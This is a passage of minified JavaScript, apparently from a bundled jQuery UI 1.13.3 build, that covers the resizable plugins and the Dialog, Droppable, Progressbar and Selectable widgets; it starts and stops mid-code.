n?u.get(0):/parent/.test(u)?a.parent().get(0):u;i&&(t.containerElement=n(i),/document/.test(u)||u===document?(t.containerOffset={left:0,top:0},t.containerPosition={left:0,top:0},t.parentData={element:n(document),left:0,top:0,width:n(document).width(),height:n(document).height()||document.body.parentNode.scrollHeight}):(r=n(i),f=[],n(["Top","Right","Left","Bottom"]).each(function(n,i){f[n]=t._num(r.css("padding"+i))}),t.containerOffset=r.offset(),t.containerPosition=r.position(),t.containerSize={height:r.innerHeight()-f[3],width:r.innerWidth()-f[1]},e=t.containerOffset,o=t.containerSize.height,s=t.containerSize.width,h=t._hasScroll(i,"left")?i.scrollWidth:s,c=t._hasScroll(i)?i.scrollHeight:o,t.parentData={element:i,left:e.left,top:e.top,width:h,height:c}))},resize:function(t){var o,s,h,c,i=n(this).resizable("instance"),v=i.options,r=i.containerOffset,l=i.position,f=i._aspectRatio||t.shiftKey,e={top:0,left:0},a=i.containerElement,u=!0;a[0]!==document&&/static/.test(a.css("position"))&&(e=r);l.left<(i._helper?r.left:0)&&(i.size.width=i.size.width+(i._helper?i.position.left-r.left:i.position.left-e.left),f&&(i.size.height=i.size.width/i.aspectRatio,u=!1),i.position.left=v.helper?r.left:0);l.top<(i._helper?r.top:0)&&(i.size.height=i.size.height+(i._helper?i.position.top-r.top:i.position.top),f&&(i.size.width=i.size.height*i.aspectRatio,u=!1),i.position.top=i._helper?r.top:0);h=i.containerElement.get(0)===i.element.parent().get(0);c=/relative|absolute/.test(i.containerElement.css("position"));h&&c?(i.offset.left=i.parentData.left+i.position.left,i.offset.top=i.parentData.top+i.position.top):(i.offset.left=i.element.offset().left,i.offset.top=i.element.offset().top);o=Math.abs(i.sizeDiff.width+(i._helper?i.offset.left-e.left:i.offset.left-r.left));s=Math.abs(i.sizeDiff.height+(i._helper?i.offset.top-e.top:i.offset.top-r.top));o+i.size.width>=i.parentData.width&&(i.size.width=i.parentData.width-o,f&&(i.size.height=i.size.width/i.aspectRatio,u=!1));s+i.size.height>=i.parentData.height&&(i.size.height=i.parentData.height-s,f&&(i.size.width=i.size.height*i.aspectRatio,u=!1));u||(i.position.left=i.prevPosition.left,i.position.top=i.prevPosition.top,i.size.width=i.prevSize.width,i.size.height=i.prevSize.height)},stop:function(){var t=n(this).resizable("instance"),r=t.options,u=t.containerOffset,f=t.containerPosition,e=t.containerElement,i=n(t.helper),o=i.offset(),s=i.outerWidth()-t.sizeDiff.width,h=i.outerHeight()-t.sizeDiff.height;t._helper&&!r.animate&&/relative/.test(e.css("position"))&&n(this).css({left:o.left-f.left-u.left,width:s,height:h});t._helper&&!r.animate&&/static/.test(e.css("position"))&&n(this).css({left:o.left-f.left-u.left,width:s,height:h})}});n.ui.plugin.add("resizable","alsoResize",{start:function(){var t=n(this).resizable("instance"),i=t.options;n(i.alsoResize).each(function(){var t=n(this);t.data("ui-resizable-alsoresize",{width:parseFloat(t.css("width")),height:parseFloat(t.css("height")),left:parseFloat(t.css("left")),top:parseFloat(t.css("top"))})})},resize:function(t,i){var r=n(this).resizable("instance"),e=r.options,u=r.originalSize,f=r.originalPosition,o={height:r.size.height-u.height||0,width:r.size.width-u.width||0,top:r.position.top-f.top||0,left:r.position.left-f.left||0};n(e.alsoResize).each(function(){var t=n(this),u=n(this).data("ui-resizable-alsoresize"),r={},f=t.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];n.each(f,function(n,t){var i=(u[t]||0)+(o[t]||0);i&&i>=0&&(r[t]=i||null)});t.css(r)})},stop:function(){n(this).removeData("ui-resizable-alsoresize")}});n.ui.plugin.add("resizable","ghost",{start:function(){var t=n(this).resizable("instance"),i=t.size;t.ghost=t.originalElement.clone();t.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0});t._addClass(t.ghost,"ui-resizable-ghost");n.uiBackCompat!==!1&&typeof t.options.ghost=="string"&&t.ghost.addClass(this.options.ghost);t.ghost.appendTo(t.helper)},resize:function(){var t=n(this).resizable("instance");t.ghost&&t.ghost.css({position:"relative",height:t.size.height,width:t.size.width})},stop:function(){var t=n(this).resizable("instance");t.ghost&&t.helper&&t.helper.get(0).removeChild(t.ghost.get(0))}});n.ui.plugin.add("resizable","grid",{resize:function(){var h,t=n(this).resizable("instance"),i=t.options,y=t.size,o=t.originalSize,s=t.originalPosition,c=t.axis,l=typeof i.grid=="number"?[i.grid,i.grid]:i.grid,f=l[0]||1,e=l[1]||1,a=Math.round((y.width-o.width)/f)*f,v=Math.round((y.height-o.height)/e)*e,r=o.width+a,u=o.height+v,p=i.maxWidth&&i.maxWidth<r,w=i.maxHeight&&i.maxHeight<u,b=i.minWidth&&i.minWidth>r,k=i.minHeight&&i.minHeight>u;i.grid=l;b&&(r+=f);k&&(u+=e);p&&(r-=f);w&&(u-=e);/^(se|s|e)$/.test(c)?(t.size.width=r,t.size.height=u):/^(ne)$/.test(c)?(t.size.width=r,t.size.height=u,t.position.top=s.top-v):/^(sw)$/.test(c)?(t.size.width=r,t.size.height=u,t.position.left=s.left-a):((u-e<=0||r-f<=0)&&(h=t._getPaddingPlusBorderDimensions(this)),u-e>0?(t.size.height=u,t.position.top=s.top-v):(u=e-h.height,t.size.height=u,t.position.top=s.top+o.height-u),r-f>0?(t.size.width=r,t.position.left=s.left-a):(r=f-h.width,t.size.width=r,t.position.left=s.left+o.width-r))}});lr=n.ui.resizable;
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center","of":window,collision:"fit",using:function(t){var i=n(this).css(t).offset().top;i<0&&n(this).css("top",t.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height};this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)};this.originalTitle=this.element.attr("title");this.options.title==null&&this.originalTitle!=null&&(this.options.title=this.originalTitle);this.options.disabled&&(this.options.disabled=!1);this._createWrapper();this.element.show().removeAttr("title").appendTo(this.uiDialog);this._addClass("ui-dialog-content","ui-widget-content");this._createTitlebar();this._createButtonPane();this.options.draggable&&n.fn.draggable&&this._makeDraggable();this.options.resizable&&n.fn.resizable&&this._makeResizable();this._isOpen=!1;this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var t=this.options.appendTo;return t&&(t.jquery||t.nodeType)?n(t):this.document.find(t||"body").eq(0)},_destroy:function(){var n,t=this.originalPosition;this._untrackInstance();this._destroyOverlay();this.element.removeUniqueId().css(this.originalCss).detach();this.uiDialog.remove();this.originalTitle&&this.element.attr("title",this.originalTitle);n=t.parent.children().eq(t.index);n.length&&n[0]!==this.element[0]?n.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:n.noop,enable:n.noop,close:function(t){var i=this;this._isOpen&&this._trigger("beforeClose",t)!==!1&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||n.ui.safeBlur(n.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",t)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(t,i){var r=!1,f=this.uiDialog.siblings(".ui-front:visible").map(function(){return+n(this).css("z-index")}).get(),u=Math.max.apply(null,f);return u>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",u+1),r=!0),r&&!i&&this._trigger("focus",t),r},open:function(){var t=this;if(this._isOpen){this._moveToTop()&&this._focusTabbable();return}this._isOpen=!0;this.opener=n(n.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,!0);this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){t._focusTabbable();t._trigger("focus")});this._makeFocusTarget();this._trigger("open")},_focusTabbable:function(){var n=this._focusedElement;n||(n=this.element.find("[autofocus]"));n.length||(n=this.element.find(":tabbable"));n.length||(n=this.uiDialogButtonPane.find(":tabbable"));n.length||(n=this.uiDialogTitlebarClose.filter(":tabbable"));n.length||(n=this.uiDialog);n.eq(0).trigger("focus")},_restoreTabbableFocus:function(){var t=n.ui.safeActiveElement(this.document[0]),i=this.uiDialog[0]===t||n.contains(this.uiDialog[0],t);i||this._focusTabbable()},_keepFocus:function(n){n.preventDefault();this._restoreTabbableFocus();this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=n("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===n.ui.keyCode.ESCAPE){t.preventDefault();this.close(t);return}if(t.keyCode===n.ui.keyCode.TAB&&!t.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),r=i.first(),u=i.last();t.target!==u[0]&&t.target!==this.uiDialog[0]||t.shiftKey?(t.target===r[0]||t.target===this.uiDialog[0])&&t.shiftKey&&(this._delay(function(){u.trigger("focus")}),t.preventDefault()):(this._delay(function(){r.trigger("focus")}),t.preventDefault())}},mousedown:function(n){this._moveToTop(n)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=n("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(t){n(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}});this.uiDialogTitlebarClose=n("<button type='button'><\/button>").button({label:n("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(n){n.preventDefault();this.close(n)}});t=n("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(t,"ui-dialog-title");this._title(t);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(n){this.options.title?n.text(this.options.title):n.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=n("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=n("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons()},_createButtons:function(){var i=this,t=this.options.buttons;if(this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),n.isEmptyObject(t)||Array.isArray(t)&&!t.length){this._removeClass(this.uiDialog,"ui-dialog-buttons");return}n.each(t,function(t,r){var u,f;r=typeof r=="function"?{click:r,text:t}:r;r=n.extend({type:"button"},r);u=r.click;f={icon:r.icon,iconPosition:r.iconPosition,showLabel:r.showLabel,icons:r.icons,text:r.text};delete r.click;delete r.icon;delete r.iconPosition;delete r.showLabel;delete r.icons;typeof r.text=="boolean"&&delete r.text;n("<button><\/button>",r).button(f).appendTo(i.uiButtonSet).on("click",function(){u.apply(i.element[0],arguments)})});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog)},_makeDraggable:function(){function i(n){return{position:n.position,offset:n.offset}}var t=this,r=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(r,u){t._addClass(n(this),"ui-dialog-dragging");t._blockFrames();t._trigger("dragStart",r,i(u))},drag:function(n,r){t._trigger("drag",n,i(r))},stop:function(u,f){var e=f.offset.left-t.document.scrollLeft(),o=f.offset.top-t.document.scrollTop();r.position={my:"left top",at:"left"+(e>=0?"+":"")+e+" top"+(o>=0?"+":"")+o,"of":t.window};t._removeClass(n(this),"ui-dialog-dragging");t._unblockFrames();t._trigger("dragStop",u,i(f))}})},_makeResizable:function(){function r(n){return{originalPosition:n.originalPosition,originalSize:n.originalSize,position:n.position,size:n.size}}var t=this,i=this.options,u=i.resizable,f=this.uiDialog.css("position"),e=typeof u=="string"?u:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:e,start:function(i,u){t._addClass(n(this),"ui-dialog-resizing");t._blockFrames();t._trigger("resizeStart",i,r(u))},resize:function(n,i){t._trigger("resize",n,r(i))},stop:function(u,f){var e=t.uiDialog.offset(),o=e.left-t.document.scrollLeft(),s=e.top-t.document.scrollTop();i.height=t.uiDialog.height();i.width=t.uiDialog.width();i.position={my:"left top",at:"left"+(o>=0?"+":"")+o+" top"+(s>=0?"+":"")+s,"of":t.window};t._removeClass(n(this),"ui-dialog-resizing");t._unblockFrames();t._trigger("resizeStop",u,r(f))}}).css("position",f)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget();this._focusedElement=n(t.target)}})},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),i=n.inArray(this,t);i!==-1&&t.splice(i,1)},_trackingInstances:function(){var n=this.document.data("ui-dialog-instances");return n||(n=[],this.document.data("ui-dialog-instances",n)),n},_minHeight:function(){var n=this.options;return n.height==="auto"?n.minHeight:Math.min(n.minHeight,n.height)},_position:function(){var n=this.uiDialog.is(":visible");n||this.uiDialog.show();this.uiDialog.position(this.options.position);n||this.uiDialog.hide()},_setOptions:function(t){var i=this,r=!1,u={};n.each(t,function(n,t){i._setOption(n,t);n in i.sizeRelatedOptions&&(r=!0);n in i.resizableRelatedOptions&&(u[n]=t)});r&&(this._size(),this._position());this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",u)},_setOption:function(t,i){var f,u,r=this.uiDialog;t!=="disabled"&&(this._super(t,i),t==="appendTo"&&this.uiDialog.appendTo(this._appendTo()),t==="buttons"&&this._createButtons(),t==="closeText"&&this.uiDialogTitlebarClose.button({label:n("<a>").text(""+this.options.closeText).html()}),t==="draggable"&&(f=r.is(":data(ui-draggable)"),f&&!i&&r.draggable("destroy"),!f&&i&&this._makeDraggable()),t==="position"&&this._position(),t==="resizable"&&(u=r.is(":data(ui-resizable)"),u&&!i&&r.resizable("destroy"),u&&typeof i=="string"&&r.resizable("option","handles",i),u||i===!1||this._makeResizable()),t==="title"&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,i,r,n=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});n.minWidth>n.width&&(n.width=n.minWidth);t=this.uiDialog.css({height:"auto",width:n.width}).outerHeight();i=Math.max(0,n.minHeight-t);r=typeof n.maxHeight=="number"?Math.max(0,n.maxHeight-t):"none";n.height==="auto"?this.element.css({minHeight:i,maxHeight:r,height:"auto"}):this.element.height(Math.max(0,n.height-t));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=n(this);return n("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(t){return n(t.target).closest(".ui-dialog").length?!0:!!n(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var t=n.fn.jquery.substring(0,4),i=!0;if(this._delay(function(){i=!1}),!this.document.data("ui-dialog-overlays"))this.document.on("focusin.ui-dialog",function(n){if(!i){var r=this._trackingInstances()[0];r._allowInteraction(n)||(n.preventDefault(),r._focusTabbable(),(t==="3.4."||t==="3.5."||t==="3.6.")&&r._delay(r._restoreTabbableFocus))}}.bind(this));this.overlay=n("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var n=this.document.data("ui-dialog-overlays")-1;n?this.document.data("ui-dialog-overlays",n):(this.document.off("focusin.ui-dialog"),this.document.removeData("ui-dialog-overlays"));this.overlay.remove();this.overlay=null}}});n.uiBackCompat!==!1&&n.widget("ui.dialog",n.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(n,t){n==="dialogClass"&&this.uiDialog.removeClass(this.options.dialogClass).addClass(t);this._superApply(arguments)}});ar=n.ui.dialog;
/*!
 * jQuery UI Droppable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
n.widget("ui.droppable",{version:"1.13.3",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var n,t=this.options,i=t.accept;this.isover=!1;this.isout=!0;this.accept=typeof i=="function"?i:function(n){return n.is(i)};this.proportions=function(){if(arguments.length)n=arguments[0];else return n?n:n={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight}};this._addToManager(t.scope);t.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){n.ui.ddmanager.droppables[t]=n.ui.ddmanager.droppables[t]||[];n.ui.ddmanager.droppables[t].push(this)},_splice:function(n){for(var t=0;t<n.length;t++)n[t]===this&&n.splice(t,1)},_destroy:function(){var t=n.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,i){if(t==="accept")this.accept=typeof i=="function"?i:function(n){return n.is(i)};else if(t==="scope"){var r=n.ui.ddmanager.droppables[this.options.scope];this._splice(r);this._addToManager(i)}this._super(t,i)},_activate:function(t){var i=n.ui.ddmanager.current;this._addActiveClass();i&&this._trigger("activate",t,this.ui(i))},_deactivate:function(t){var i=n.ui.ddmanager.current;this._removeActiveClass();i&&this._trigger("deactivate",t,this.ui(i))},_over:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._addHoverClass(),this._trigger("over",t,this.ui(i)))},_out:function(t){var i=n.ui.ddmanager.current;i&&(i.currentItem||i.element)[0]!==this.element[0]&&this.accept.call(this.element[0],i.currentItem||i.element)&&(this._removeHoverClass(),this._trigger("out",t,this.ui(i)))},_drop:function(t,i){var r=i||n.ui.ddmanager.current,u=!1;return!r||(r.currentItem||r.element)[0]===this.element[0]?!1:(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var i=n(this).droppable("instance");if(i.options.greedy&&!i.options.disabled&&i.options.scope===r.options.scope&&i.accept.call(i.element[0],r.currentItem||r.element)&&n.ui.intersect(r,n.extend(i,{offset:i.element.offset()}),i.options.tolerance,t))return u=!0,!1}),u)?!1:this.accept.call(this.element[0],r.currentItem||r.element)?(this._removeActiveClass(),this._removeHoverClass(),this._trigger("drop",t,this.ui(r)),this.element):!1},ui:function(n){return{draggable:n.currentItem||n.element,helper:n.helper,position:n.position,offset:n.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});n.ui.intersect=function(){function n(n,t,i){return n>=t&&n<t+i}return function(t,i,r,u){if(!i.offset)return!1;var o=(t.positionAbs||t.position.absolute).left+t.margins.left,s=(t.positionAbs||t.position.absolute).top+t.margins.top,h=o+t.helperProportions.width,c=s+t.helperProportions.height,f=i.offset.left,e=i.offset.top,l=f+i.proportions().width,a=e+i.proportions().height;switch(r){case"fit":return f<=o&&h<=l&&e<=s&&c<=a;case"intersect":return f<o+t.helperProportions.width/2&&h-t.helperProportions.width/2<l&&e<s+t.helperProportions.height/2&&c-t.helperProportions.height/2<a;case"pointer":return n(u.pageY,e,i.proportions().height)&&n(u.pageX,f,i.proportions().width);case"touch":return(s>=e&&s<=a||c>=e&&c<=a||s<e&&c>a)&&(o>=f&&o<=l||h>=f&&h<=l||o<f&&h>l);default:return!1}}}();n.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(t,i){var r,f,u=n.ui.ddmanager.droppables[t.options.scope]||[],o=i?i.type:null,e=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();n:for(r=0;r<u.length;r++)if(!u[r].options.disabled&&(!t||u[r].accept.call(u[r].element[0],t.currentItem||t.element))){for(f=0;f<e.length;f++)if(e[f]===u[r].element[0]){u[r].proportions().height=0;continue n}(u[r].visible=u[r].element.css("display")!=="none",u[r].visible)&&(o==="mousedown"&&u[r]._activate.call(u[r],i),u[r].offset=u[r].element.offset(),u[r].proportions({width:u[r].element[0].offsetWidth,height:u[r].element[0].offsetHeight}))}},drop:function(t,i){var r=!1;return n.each((n.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&n.ui.intersect(t,this,this.options.tolerance,i)&&(r=this._drop.call(this,i)||r),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,i)))}),r},dragStart:function(t,i){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)})},drag:function(t,i){t.options.refreshPositions&&n.ui.ddmanager.prepareOffsets(t,i);n.each(n.ui.ddmanager.droppables[t.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var r,e,f,o=n.ui.intersect(t,this,this.options.tolerance,i),u=!o&&this.isover?"isout":o&&!this.isover?"isover":null;u&&(this.options.greedy&&(e=this.options.scope,f=this.element.parents(":data(ui-droppable)").filter(function(){return n(this).droppable("instance").options.scope===e}),f.length&&(r=n(f[0]).droppable("instance"),r.greedyChild=u==="isover")),r&&u==="isover"&&(r.isover=!1,r.isout=!0,r._out.call(r,i)),this[u]=!0,this[u==="isout"?"isover":"isout"]=!1,this[u==="isover"?"_over":"_out"].call(this,i),r&&u==="isout"&&(r.isout=!1,r.isover=!0,r._over.call(r,i)))}})},dragStop:function(t,i){t.element.parentsUntil("body").off("scroll.droppable");t.options.refreshPositions||n.ui.ddmanager.prepareOffsets(t,i)}};n.uiBackCompat!==!1&&n.widget("ui.droppable",n.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super();this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super();this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super();this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super();this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});vr=n.ui.droppable;
/*!
 * jQuery UI Progressbar 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
yr=n.widget("ui.progressbar",{version:"1.13.3",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=n("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(n){if(n===undefined)return this.options.value;this.options.value=this._constrainedValue(n);this._refreshValue()},_constrainedValue:function(n){return n===undefined&&(n=this.options.value),this.indeterminate=n===!1,typeof n!="number"&&(n=0),this.indeterminate?!1:Math.min(this.options.max,Math.max(this.min,n))},_setOptions:function(n){var t=n.value;delete n.value;this._super(n);this.options.value=this._constrainedValue(t);this._refreshValue()},_setOption:function(n,t){n==="max"&&(t=Math.max(this.min,t));this._super(n,t)},_setOptionDisabled:function(n){this._super(n);this.element.attr("aria-disabled",n);this._toggleClass(null,"ui-state-disabled",!!n)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,i=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(i.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);this.indeterminate?(this.element.removeAttr("aria-valuenow"),this.overlayDiv||(this.overlayDiv=n("<div>").appendTo(this.valueDiv),this._addClass(this.overlayDiv,"ui-progressbar-overlay"))):(this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t}),this.overlayDiv&&(this.overlayDiv.remove(),this.overlayDiv=null));this.oldValue!==t&&(this.oldValue=t,this._trigger("change"));t===this.options.max&&this._trigger("complete")}});
/*!
 * jQuery UI Selectable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
pr=n.widget("ui.selectable",n.ui.mouse,{version:"1.13.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var t=this;this._addClass("ui-selectable");this.dragged=!1;this.refresh=function(){t.elementPos=n(t.element[0]).offset();t.selectees=n(t.options.filter,t.element[0]);t._addClass(t.selectees,"ui-selectee");t.selectees.each(function(){var i=n(this),u=i.offset(),r={left:u.left-t.elementPos.left,top:u.top-t.elementPos.top};n.data(this,"selectable-item",{element:this,$element:i,left:r.left,top:r.top,right:r.left+i.outerWidth(),bottom:r.top+i.outerHeight(),startselected:!1,selected:i.hasClass("ui-selected"),selecting:i.hasClass("ui-selecting"),unselecting:i.hasClass("ui-unselecting")})})};this.refresh();this._mouseInit();this.helper=n("<div>");this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy()},_mouseStart:function(t){var i=this,r=this.options;(this.opos=[t.pageX,t.pageY],this.elementPos=n(this.element[0]).offset(),this.options.disabled)||(this.selectees=n(r.filter,this.element[0]),this._trigger("start",t),n(r.appendTo).append(this.helper),this.helper.css({left:t.pageX,top:t.pageY,width:0,height:0}),r.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var r=n.data(this,"selectable-item");r.startselected=!0;t.metaKey||t.ctrlKey||(i._removeClass(r.$element,"ui-selected"),r.selected=!1,i._addClass(r.$element,"ui-unselecting"),r.unselecting=!0,i._trigger("unselecting",t,{unselecting:r.element}))}),n(t.target).parents().addBack().each(function(){var u,r=n.data(this,"selectable-item");if(r)return u=!t.metaKey&&!t.ctrlKey||!r.$element.hasClass("ui-selected"),i._removeClass(r.$element,u?"ui-unselecting":"ui-selected")._addClass(r.$element,u?"ui-selecting":"ui-unselecting"),r.unselecting=!u,r.selecting=u,r.selected=u,u?i._trigger("selecting",t,{selecting:r.element}):i._trigger("unselecting",t,{unselecting:r.element}),!1}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var o,i=this,s=this.options,r=this.opos[0],u=this.opos[1],f=t.pageX,e=t.pageY;return r>f&&(o=f,f=r,r=o),u>e&&(o=e,e=u,u=o),this.helper.css({left:r,top:u,width:f-r,height:e-u}),this.selectees.each(function(){var o=n.data(this,"selectable-item"),c=!1,h={};o&&o.element!==i.element[0]&&(h.left=o.left+i.elementPos.left,h.right=o.right+i.elementPos.left,h.top=o.top+i.elementPos.top,h.bottom=o.bottom+i.elementPos.top,s.tolerance==="touch"?c=!(h.left>f||h.right<r||h.top>e||h.bottom<u):s.tolerance==="fit"&&(c=h.left>r&&h.right<f&&h.top>u&&h.bottom<e),c?(o.selected&&(i._removeClass(o.$element,"ui-selected"),o.selected=!1),o.unselecting&&(i._removeClass(o.$element,"ui-unselecting"),o.unselecting=!1),o.selecting||(i._addClass(o.$element,"ui-selecting"),o.selecting=!0,i._trigger("selecting",t,{selecting:o.element}))):(o.selecting&&((t.metaKey||t.ctrlKey)&&o.startselected?(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,i._addClass(o.$element,"ui-selected"),o.selected=!0):(i._removeClass(o.$element,"ui-selecting"),o.selecting=!1,o.startselected&&(i._addClass(o.$element,"ui-unselecting"),o.unselecting=!0),i._trigger("unselecting",t,{unselecting:o.element}))),o.selected&&(t.metaKey||t.